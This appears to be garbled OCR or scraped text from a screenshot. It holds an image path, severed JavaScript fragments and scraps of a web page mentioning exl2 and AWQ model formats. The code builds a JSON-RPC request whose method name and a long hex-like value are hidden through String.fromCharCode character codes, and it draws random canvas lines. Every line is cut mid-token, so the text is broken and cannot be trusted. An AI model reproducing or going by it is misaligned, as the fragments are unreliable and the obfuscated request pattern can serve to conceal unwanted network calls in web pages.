
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.str
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,10
130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver
odels
omponents
r exl2 / AWQ formats